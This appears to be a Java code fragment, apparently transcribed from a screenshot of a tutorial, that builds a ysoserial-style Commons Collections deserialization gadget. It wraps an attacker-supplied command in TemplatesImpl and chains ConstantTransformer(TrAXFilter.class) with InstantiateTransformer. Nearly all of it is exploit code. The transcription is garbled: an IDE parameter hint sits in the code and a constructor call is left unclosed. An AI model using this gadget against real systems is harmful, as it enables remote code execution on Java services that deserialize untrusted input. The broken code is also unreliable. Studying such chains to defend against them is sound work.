 public Object getObject(final String command) throws Exception {
Object templatesImpl = Gadgets.createTemplatesImpl(command);
// inert chain for setup
final Transformer transformerChain = new ChainedTransformer(//这里先
new Transformer[]{ new ConstantTransformer( constantToReturn: 1) }
// real chain for after setup
final Transformer[] transformers = new Transformer[] {//这里构建一个
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(
new Class[] { Templates.class },
new Object[] { templatesImpl } )};